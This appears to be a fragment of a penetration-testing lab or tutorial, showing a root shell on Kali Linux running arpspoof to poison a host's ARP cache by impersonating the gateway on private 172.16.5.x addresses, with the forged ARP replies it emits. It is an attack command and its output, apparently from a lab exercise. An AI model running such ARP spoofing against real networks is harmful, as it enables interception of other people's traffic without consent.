 ┌──(root💀kali)-[~]
└─# arpspoof -i eth1 -t 172.16.5.5 172.16.5.1
8:0:27:d4:ee:5d 8:0:27:8f:79:cc 0806 42: arp reply 172.16.5.1 is-at 8:0:27:d4
:ee:5d
8:0:27:d4:ee:5d 8:0:27:8f:79:cc 0806 42: arp reply 172.16.5.1 is-at 8:0:27:d4
:ee:5d